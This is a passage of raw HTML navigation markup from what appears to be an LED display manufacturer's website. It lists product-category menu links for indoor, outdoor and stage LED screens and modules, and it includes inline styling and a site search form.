				<ul id="menu-1-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item">Indoor Fixed Installation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item" tabindex="-1">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item" tabindex="-1">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item" tabindex="-1">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item" tabindex="-1">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item" tabindex="-1">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item" tabindex="-1">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item" tabindex="-1">Indoor Fixed Installation</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5f4425" data-id="d5f4425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6c0b7 elementor-widget elementor-widget-heading" data-id="cc6c0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outdoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4164bf0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4164bf0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item" tabindex="-1">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0aa598" data-id="c0aa598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82dca8d elementor-widget elementor-widget-heading" data-id="82dca8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e0cbd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5e0cbd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item" tabindex="-1">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item" tabindex="-1">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item" tabindex="-1">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item" tabindex="-1">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item" tabindex="-1">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item" tabindex="-1">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item" tabindex="-1">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item" tabindex="-1">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8809 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8811 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8810 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul>												
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-1"  data-target="#plus-mobile-nav-toggle-nav-menu69708327954895f2a483">
							
								<ul class="toggle-lines"><li class="toggle-line"></li><li class="toggle-line"></li></ul>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu69708327954895f2a483" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
											</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu69708327954895f2a483 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu69708327954895f2a483 #plus-mobile-nav-toggle-nav-menu69708327954895f2a483.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu69708327954895f2a483 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu69708327954895f2a483 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f54ec0" data-id="9f54ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b93343 elementor-widget__width-auto elementor-widget elementor-widget-tp-header-extras" data-id="3b93343" data-element_type="widget" data-widget_type="tp-header-extras.default">
				<div class="elementor-widget-container">
			<div class="header-extra-icons"><div class="header-icons-inner"><ul class="icons-content-list"><li class="search-icon elementor-repeater-item-d078d1d "><div class="content-icon-list"><div class="plus-post-search-icon style-1"><?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "/></g></svg></div><div class="plus-search-form plus-search-form-content style-2 " data-style="style-2"><div class="plus-search-close"><div class="search-close"></div></div><div class="plus-search-section"><form action="https://leyarled.com" method="get"><input type="text" class="plus-search-field" placeholder="Search..." name="s" autocomplete="off"><div class="plus-submit-icon-container"><button type="submit" class="plus-search-submit""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "></path></g></svg></button></div></form></div></div></div></li></ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2dbb1e1 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-widget elementor-widget-tp-navigation-menu" data-id="2dbb1e1" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu69708327bf44d2dbb1e1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
																		
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-3"  data-target="#plus-mobile-nav-toggle-nav-menu69708327bf44d2dbb1e1">
							
								<div class="mobile-plus-toggle-menu-st3"></div>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu69708327bf44d2dbb1e1" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
						<div class="plus-mobile-menu"><ul id="menu-mobile-menu" class="nav navbar-nav"><li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-40981 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-40983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40983 plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" data-text="Products">Products</a></li>
<li id="menu-item-40982" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40982 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40984 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="LED Display">LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40985 plus-dropdown-menu-" ><a title="Car LED Sign Display" href="https://leyarled.com/product-category/car-led-sign-display/" data-text="Car LED Sign Display">Car LED Sign Display</a></li>
	<li id="menu-item-40986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40986 plus-dropdown-menu-" ><a title="Fine Pitch Led Display" href="https://leyarled.com/product-category/fine-pitch-led-display/" data-text="Fine Pitch Led Display">Fine Pitch Led Display</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40987 plus-dropdown-menu-" ><a title="Fixed LED Display" href="https://leyarled.com/product-category/fixed-led-display/" data-text="Fixed LED Display">Fixed LED Display</a></li>
	<li id="menu-item-40988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40988 plus-dropdown-menu-" ><a title="GOB LED Display" href="https://leyarled.com/product-category/gob-led-display/" data-text="GOB LED Display">GOB LED Display</a></li>
	<li id="menu-item-40989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40989 plus-dropdown-menu-" ><a title="Hanging LED Display" href="https://leyarled.com/product-category/hanging-led-display/" data-text="Hanging LED Display">Hanging LED Display</a></li>
	<li id="menu-item-40990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40990 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-40991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40991 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-40992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40992 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-40993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40993 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-40994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40994 plus-dropdown-menu-" ><a title="RGB LED Display" href="https://leyarled.com/product-category/rgb-led-display/" data-text="RGB LED Display">RGB LED Display</a></li>
	<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40995 plus-dropdown-menu-" ><a title="Stadium LED Display" href="https://leyarled.com/product-category/stadium-led-display/" data-text="Stadium LED Display">Stadium LED Display</a></li>
	<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40996 plus-dropdown-menu-" ><a title="Stadium Perimeter LED Display" href="https://leyarled.com/product-category/stadium-perimeter-led-display/" data-text="Stadium Perimeter LED Display">Stadium Perimeter LED Display</a></li>
</ul>
</li>
<li id="menu-item-40997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40997 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Module" class="dropdown-toggle" aria-haspopup="true" data-text="LED Module">LED Module</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40998 plus-dropdown-menu-" ><a title="LED Display Module" href="https://leyarled.com/product-category/led-display-module/" data-text="LED Display Module">LED Display Module</a></li>
	<li id="menu-item-40999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40999 plus-dropdown-menu-" ><a title="LED Modules" href="https://leyarled.com/product-category/led-modules/" data-text="LED Modules">LED Modules</a></li>
	<li id="menu-item-41000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41000 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
	<li id="menu-item-41001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41001 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41002 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41003 plus-dropdown-menu-" ><a title="Single/Double color Module" href="https://leyarled.com/product-category/led-modules/single-double-color-module/" data-text="Single/Double color Module">Single/Double color Module</a></li>
	<li id="menu-item-41004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41004 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-41005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41005 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41006 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41007 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41008 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41009 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
</ul>
</li>
<li id="menu-item-41010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41010 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Screens" class="dropdown-toggle" aria-haspopup="true" data-text="LED Screens">LED Screens</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41011 plus-dropdown-menu-" ><a title="Advertising LED Screens" href="https://leyarled.com/product-category/advertising-led-screens/" data-text="Advertising LED Screens">Advertising LED Screens</a></li>
	<li id="menu-item-41051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41051 plus-dropdown-menu-" ><a title="Stage LED Screens" href="https://leyarled.com/product-category/stage-led-screens/" data-text="Stage LED Screens">Stage LED Screens</a></li>
	<li id="menu-item-41012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41012 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41013 plus-dropdown-menu-" ><a title="LED Poster Display Screen" href="https://leyarled.com/product-category/led-poster-display-screen/" data-text="LED Poster Display Screen">LED Poster Display Screen</a></li>
	<li id="menu-item-41014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41014 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
	<li id="menu-item-41015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41015 plus-dropdown-menu-" ><a title="SMD LED Screen" href="https://leyarled.com/product-category/smd-led-screen/" data-text="SMD LED Screen">SMD LED Screen</a></li>
	<li id="menu-item-41016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41016 plus-dropdown-menu-" ><a title="Sphere LED Screen" href="https://leyarled.com/product-category/sphere-led-screen/" data-text="Sphere LED Screen">Sphere LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41017 depth-0 dropdown plus-dropdown-menu-" ><a title="Indoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Indoor LED Display">Indoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41018 plus-dropdown-menu-" ><a title="Indoor" href="https://leyarled.com/product-category/indoor/" data-text="Indoor">Indoor</a></li>
	<li id="menu-item-41019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41019 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
